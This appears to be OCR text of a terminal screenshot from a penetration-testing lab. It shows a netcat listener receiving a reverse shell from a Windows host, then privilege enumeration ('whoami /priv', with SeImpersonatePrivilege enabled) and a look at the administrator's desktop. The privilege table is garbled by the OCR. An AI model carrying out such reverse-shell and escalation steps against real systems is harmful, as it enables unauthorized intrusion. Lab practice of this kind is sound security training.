 └─$ rlwrap -cAr nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.249.21] 50055
whoami /priv
PRIVILEGES INFORMATION ---------------------- Privilege Name Des
cription State
======================================== ======== ============================= ===
lace a process level token Disabled SeAssignPrimaryTokenPrivilege Rep
ust memory quotas for a process Disabled SeIncreaseQuotaPrivilege Adj
workstations to domain Disabled SeMachineAccountPrivilege Add
ass traverse checking Enabled SeChangeNotifyPrivilege Byp
form volume maintenance tasks Enabled SeManageVolumePrivilege Per
ersonate a client after authentication Enabled SeImpersonatePrivilege Imp
ate global objects Enabled SeCreateGlobalPrivilege Cre
rease a process working set Disabled SeIncreaseWorkingSetPrivilege Inc
ls \users\administrator\desktop